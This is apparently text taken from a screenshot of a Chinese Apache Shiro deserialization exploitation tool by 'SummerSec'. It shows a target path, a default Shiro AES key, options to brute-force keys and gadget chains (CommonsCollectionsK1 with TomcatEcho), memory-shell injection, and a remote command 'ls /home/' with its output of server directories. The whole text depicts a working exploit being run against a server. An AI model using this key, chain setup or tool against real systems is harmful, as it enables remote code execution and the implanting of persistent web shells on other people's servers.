 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 https:// /wechat/wx_oauth2_sl.do 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 ls /home/ 执行
root
-----------------------------------------------------------------------
test
weblogic
-----------------------------------------------------------------------
BY SummerSec